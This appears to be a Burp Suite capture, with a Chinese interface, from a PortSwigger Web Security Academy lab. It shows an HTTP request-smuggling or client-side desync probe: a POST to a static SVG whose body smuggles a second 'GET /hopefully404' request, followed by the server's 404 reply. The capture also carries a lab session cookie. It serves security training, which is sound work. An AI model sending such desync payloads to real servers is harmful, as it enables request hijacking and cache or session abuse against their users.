 请求
美化 Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ab400f7034caf2b80975883002c0000.web-security-academy.net \r \n
3 Cookie: session=nPUsll1Px4dwk2xU1AmTfVXQH5uNF59Y \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: none \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Connection: keep-alive \r \n
0 Content-Length: 34 \r \n
1 \r \n
2 GET /hopefully404 HTTP/1.1 \r \n
3 Foo: x
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 31
6
7 <p>
Not Found: /hopefully404
</p>